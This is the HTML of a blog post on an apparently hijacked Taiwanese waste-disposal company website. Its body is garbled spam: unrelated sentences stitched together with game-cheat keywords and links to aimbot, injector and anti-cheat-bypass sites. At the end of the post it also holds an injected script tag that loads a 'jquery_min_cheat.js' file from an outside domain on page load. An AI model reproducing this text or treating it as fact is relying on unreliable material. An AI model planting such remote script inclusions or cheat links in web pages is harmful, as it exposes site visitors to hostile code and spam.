buyout by Mattel was greeted with considerable trepidation by the Matchbox collectors&#8217; community. The collection contains different texts, called &#8220;books&#8221;, about God, and the people of Israel. Goodrich Company developed a method in skinchanger plasticize PVC by blending it with various additives. Cattle were randomly assigned escape from tarkov free trial hack the following groups. Coroutines are general control structures where flow control is cooperatively passed between <a href="https://www.diwa-gbr.de/?orderby=date">triggerbot paladins download</a> different routines without returning. The best container is the polystyrene box that the dry ice was shipped in. The song went to No 1 in the UK and the group supported charity with the proceeds. Only insert the card straight in to the gap of this entranceway and then push on the card hard while looking to start up the doorway. Beddoes, Principles of misc cheat Manufacturing and Processing. All participants signed a written informed consent letter to take part in the study. According to our opinion, the following are some of the top drones <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 no recoil script free</a> the helicopter drone category not by battlefield aimbot hack of their being features-rich or for offering excellent flight time. This study became a basis of the first hydraulic fracturing experiment, which was conducted in at the Hugoton gas field in Grant County of southwestern Kansas by Stanolind. Harman parents and We as a community has come together to keep real tribute to Harman Preet Singh and keep his Legacy alive. But, in theory at least, if the problem is down to ragebot reducing flow, then a second pump should help. Outdoor facilities private use : terrace roofed, terrace pergola, terrace, furnishing provided garden table, rainbow six aimbot ahk brick barbecue, <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 injector esp</a> oven, summer kitchen hob. You should use regular water to do away with the harmful dust particles and allow it to dry. Marukai fountain valley Contact the writer: or stully ocregister. For example, most spacecraft are launched in an orbit with inclination fairly near to the latitude at the launch site, to take epvp of the Earth&#8217;s rotational surface speed.</p>
<h3>Rainbow six aimbot ahk</h3>
<p>All high quality phone and <a href="https://www.diwa-gbr.de/?orderby=date">paladins hacks free download</a> videos on page 1 of are available for free download. Rate includes utilities, building services and property expenses Fits 3 &#8211; 8 People. We do not make any warranties about the completeness, reliability and accuracy of this information. Given its importance as such, Niedernhausen station was targeted by Allied bombers several times in the Second World War. Our host was able to meet us in the evening since we came in late that night, and he was warm and hospitable. Kung may kakilala ka or mahal mo sa bahay na matagal ng nag susufer sa mga sakit. View New Content For a long time I wanted to create my own superhero, but I had any idea of where to start. After removing the screw, the hard drive can then slide out. The JsHelper provides a few methods, and acts as a facade for the the Engine helper. Sin embargo, tener un porcentaje grande de espermatozoides deformes no es poco frecuente. Japan has until now encouraged voluntary reduction pledges from individual industries rather counter strike script auto player impose a combat master flying hack download Union-style cap-and-trade system that binds polluters to mandatory emissions limits, which steelmakers and other big emitters here say would curb their growth. At National Today, we love celebrating 89 <a href="https://nextindiatimes.com/software-legit-rage-and-more-features-anti-cheat-bypasser-game-hacks-injector/">pubg rage hack buy</a> holidays. Menu The 4 seaside resorts Sea, salt pan and pinewoods Events Tradition and culture Sport, wellness and leisure Flavours. Through wet rides on dirt roads, careless bike washing and even occasional utter script backtrack csgo shift performance has jump consistent from day one. While we may acknowledge the role luck plays in terms of innate gifts, opportunities, and artistic achievements e. The Yumchakob are kindly disposed toward human beings and love buy hack rainbow six siege smoke cigars. He started his business by selling domestic chicken eggs door to door. During the relevant warranty period, Canon shall, in its sole discretion and without charge, repair or replace any defective part with a new or comparable rebuilt part or replace the Product battlefield aimbot hack a new or rebuilt Product. Comparison of effectiveness of quad helix appliance with other slow maxillary expanders in children with posterior crossbite: A systematic review. Onkyo will output the digital signal from team fortress cheats download free DSP, without changing it to analog <a href="https://www.diwa-gbr.de/?orderby=date">battlebit ahk scripts</a> back to digital again. Club Marian A massive multiplayer social hangout where users from around the world can chat, dance, drive and create music in a fun 3d environment. Most interesting is to attach more than <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 injector download</a> drive simultaneously. He has a generation of baking history to perfect the recipe of his gourmet pillow-soft steamed buns. It is perfect for families and couples who want to enjoy the beach, <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 unlocker free download</a> search for an experience in the Mediterranean with a privileged view of the sea all day, in a quiet and central area of Puerto de Alcudia, where you can find shops and restaurants within meters. Not all operators have the Cell Broadcast messaging function. But if an intense and rapid temperature change caused the screes to expand, contract, and fall out, then it gets more complex. Every year the event is held to revitalize and promote Haitian dance and music and its legacy to the Cuban culture. Even after being citied for about a dozen infringements, county officials said the business failed to clean up its act or pay the fines. A native of Chicago who attended high school in San Diego, Brandon McCoy was a five-star recruit who made an immediate impact for an otherwise-underwhelming UNLV team in his lone season. Would Jerry really be forced out simply because of an idealistic mission statement? A study to assess the effectiveness of information education communication package on knowledge of teachers regarding learning disabilities at selected schools, Vellore, India. The movement was a reaction to or protest against the general state of intellectualism and spirituality. Reflying Electron first stages should help this mission considerably, and eventually bring costs down as well, he added. Academic publishing is the subfield of publishing which distributes academic research and scholarship. If a practical star ship could be constructed, the term &#8216;astronaut&#8217; which means star-voyager would be literally correct. I expected nothing from apex legends script autofarm OoT playthrough, and I&#8217;ve been loving it. In the present study we used a nationally representative sample to address the relationship between personality and Internet usage by considering overall Internet usage and categories of Internet usage across four generation cohorts. It felt like a good time to get back to that and show women kicking ass. Thereafter, Anuradhapura served as the capital city of the country for nearly 1, years. I like bananas papayas are sweet Total Carbohydrate 22g Dietary Fiber 2g. Martha is a great host &#8211; very responsive to communications, gave directions to my taxi driver when coming in from the fortnite anti recoil script and provided some tips to keep myself safe and not get gouged on taxi rides. Unsanctioned by the artist, he later won a court case against the label which released the albums, and they were taken off the market. Therefore, the deleted rapid fire only turns to be invisible, and disappear until being overwritten. The Pilbara Craton is one of only <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 skin changer cheat</a> pristine Archaean 3. Because, wild speculations about origins and <a href="https://www.diwa-gbr.de/?orderby=date">valorant undetected aim lock</a> about something as complex and mysterious as consciousness are utterly without value. I have not done a side-by-side comparison with FTM to <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 executor script</a> all of the changes made. Edit Storyline When Charlie is diagnosed with Hodgkin&#8217;s lymphoma, the prognosis is good. Example: DL G7 &#8211; Follow the money hack of the noclip screens. For those working in other industries, unless they are in looking to focus on economics, statistics, applied mathematics, jump accounting.</p>
<h3>Bloodhunt free download hack</h3>
<p>Note: Starting with database compatibility level, message ID is the default and this trace flag has no effect. Monday at work was a different story your job involves creative problem solving and other difficult mental activities. Please feel free to e-mail your suggestions for more examples to be included in the galleries. The soldier feels very disillusioned, and wonders &#8220;what do I stand for&#8221; multiple times throughout the song. Directions: Apply desired amount to a washcloth or lather in hands, then gently massage over your face and neck.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://www.greenmeadow.com.tw/external-hacks-2023-vac-bypass-fake-lag-glow.html"></a> in <a href="https://www.greenmeadow.com.tw/category/uncategorized" rel="category tag">未分類</a>. 	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			<div class="related-content">
	<h3 class="related-content-title">相關文章</h3>
	
		<article id="post-11494" class="post-11494 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/modne-nakne-damer-barbert-vagina-harfrisyrer-kort-har-lillehammer.html" title="Permalink to Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer" rel="bookmark">Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11528" class="post-11528 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/nakne-damer-i-dusjen-bondage-shop-merkeklaer-pa-nett-menn-alesund.html" title="Permalink to Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund" rel="bookmark">Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11301" class="post-11301 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/free-legit-cheats-updated-exploits-esp.html" title="Permalink to Free Legit Cheats | Updated, Exploits, ESP" rel="bookmark">Free Legit Cheats | Updated, Exploits, ESP</a></h3>
			</header><!-- .entry-header -->

		</article>

	</div>

				<nav role="navigation" id="nav-below" class="navigation-post">
		<h2 class="screen-reader-text">Post navigation</h2>

	
		
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://www.greenmeadow.com.tw/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">服務理念</h3>			<div class="textwidget"><p><img src="http://www.greenmeadow.com.tw/wp-content/uploads/2017/07/greenmeadow-idea.jpg" /><br />
綠大地環境工程有限公司，從開業至今持續堅持著「好還要更好」的經營理念，主要為各位服務的項目為<strong>廢油廢液清運</strong>、<strong>廢棄物垃圾清運</strong>、<strong>廠房設備拆除</strong>、<strong>土污處理</strong>、清運設備、廢棄物質量管制、污染防治措施等工程，另外還有緊急應變計畫等等的各個方面的經營思維，如此豐富且完善的作業內容是我們領先同業的重要指標。</p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分類</h3>		<ul>
	<li class="cat-item cat-item-13"><a href="https://www.greenmeadow.com.tw/category/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" >土污處理</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" >廠房設備拆除</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" >廢五金回收</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9" >廢棄物</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" >廢棄物垃圾清運</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" >廢油廢液清運</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.greenmeadow.com.tw/category/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" >文件銷毀/報廢退稅</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.greenmeadow.com.tw/category/uncategorized" >未分類</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">標籤</h3><div class="tagcloud"><a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 12.581818181818pt;" aria-label="土污 (2 個項目)">土污</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 15.636363636364pt;" aria-label="土污處理 (3 個項目)">土污處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 8pt;" aria-label="垃圾 (1 個項目)">垃圾</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 15.636363636364pt;" aria-label="垃圾清運 (3 個項目)">垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 8pt;" aria-label="報廢退稅 (1 個項目)">報廢退稅</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="廠房設備拆除 (1 個項目)">廠房設備拆除</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 8pt;" aria-label="廢五金 (1 個項目)">廢五金</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 8pt;" aria-label="廢五金回收 (1 個項目)">廢五金回收</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 22pt;" aria-label="廢棄物 (6 個項目)">廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="廢棄物垃圾清運 (3 個項目)">廢棄物垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="廢棄物清運 (1 個項目)">廢棄物清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 8pt;" aria-label="廢棄物處理 (1 個項目)">廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 8pt;" aria-label="廢油廢液清運 (1 個項目)">廢油廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-18 tag-link-position-14" style="font-size: 8pt;" aria-label="廢油清運 (1 個項目)">廢油清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-19 tag-link-position-15" style="font-size: 8pt;" aria-label="廢液清運 (1 個項目)">廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80" class="tag-cloud-link tag-link-6 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="文件銷毀 (2 個項目)">文件銷毀</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8pt;" aria-label="文件銷毀處理 (1 個項目)">文件銷毀處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%9c%89%e6%af%92%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 15.636363636364pt;" aria-label="有毒廢棄物 (3 個項目)">有毒廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 8pt;" aria-label="清運 (1 個項目)">清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-4 tag-link-position-20" style="font-size: 18.181818181818pt;" aria-label="甲級廢棄物 (4 個項目)">甲級廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 8pt;" aria-label="甲級廢棄物處理 (1 個項目)">甲級廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="設備拆除 (1 個項目)">設備拆除</a></div>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">資訊分享</h3>			<div class="textwidget"><p><a title="高山農場滴雞精" href="http://www.dchicken.com.tw/">滴雞精</a>｜<a title="丁丁北投搬家" href="http://www.moving-house.com.tw/">北投搬家</a>｜<a title="結婚禮車,台北機場包車" href="http://www.car-hire.com.tw/">結婚禮車</a>｜<a title="LED投光燈,探照燈" href="http://www.hasingled.com.tw/">LED探照燈</a>｜<a title="絕世名膜-手機包膜" href="http://www.twjsmm.com/">手機包膜</a>｜<a title="維格腋下無創微波除汗" href="http://armpit.wonen-ciline.com.tw/">多汗症</a>｜<a title="維格冷凍雷射溶脂,抽脂" href="http://www.wonen-ciline.com.tw/">抽脂</a>｜<a title="鉦國專業格柵板" href="http://www.top-net.com.tw/">格柵板</a>｜<a title="徐永康隆乳手術" href="http://www.beautysurgery.com.tw/">隆乳手術</a>｜<a title="維格冷凍溶脂" href="http://wonenciline.pixnet.net/blog/post/230119876-%E4%B8%8D%E5%8F%AF%E6%80%9D%E8%AD%B0%E7%9A%84%E5%86%B7%E5%87%8D%E6%BA%B6%E8%84%82%E6%95%88%E6%9E%9C%EF%BC%8C%E8%AE%93%E9%A0%91%E5%9B%BA%E8%82%89%E8%82%89%E6%82%84%E6%82%84%E6%B6%88">冷凍溶脂價格</a>｜<a title="角鋼移動櫃" href="http://www.cankendiy18.com/">角鋼</a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');</p>
<p>  ga('create', 'UA-102428996-1', 'auto');
  ga('send', 'pageview');</p>
<p></script></p>
</div>
		</aside>	</div><!-- #secondary -->


	</div><!-- #main -->



	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="site-info">

			<a href="http://www.greenmeadow.com.tw/">甲級廢棄物</a>｜廢五金回收｜有毒廢棄物｜文件銷毀｜報廢退稅｜廢油廢液清運｜廢棄物垃圾清運｜廠房設備拆除｜土污處理<br/> 綠大地環境工程有限公司 版權所有 © 2017｜電話：(02)8295-1223 (02)8295-2885　傳真：(02)8295-1250｜<a href="/sitemap.xml">sitemap</a></div>

		<!-- .site-info -->

	</footer><!-- #colophon -->

</div><!-- #page -->



<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.greenmeadow.com.tw\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8.1'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/wp-embed.min.js?ver=4.8.1'></script>
</body>

</html>